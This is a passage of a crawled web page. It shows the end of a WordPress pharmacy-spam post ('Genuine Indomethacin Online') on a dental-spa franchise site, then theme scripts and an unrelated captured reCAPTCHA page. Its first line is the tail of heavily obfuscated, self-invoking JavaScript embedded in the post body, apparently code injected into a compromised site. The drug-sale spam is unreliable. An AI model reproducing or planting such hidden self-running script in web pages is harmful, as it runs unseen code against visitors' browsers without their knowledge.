8]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/06/25/genuine-indomethacin-online-franciza-lifedentalspa-ro/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/06/25/genuine-indomethacin-online-franciza-lifedentalspa-ro/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/06/25/genuine-indomethacin-online-franciza-lifedentalspa-ro/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Genuine Indomethacin Online | franciza.lifedentalspa.ro"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/25/sildenafil-citrate-pills-buy/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/25/order-suhagra-pills-cheap-by-canadian-pharmacy/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z70bk8cn7hdg
body_size: 48964
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rcMKvfFSy7FpGrPoTkDOrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rcMKvfFSy7FpGrPoTkDOrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rcMKvfFSy7FpGrPoTkDOrw">
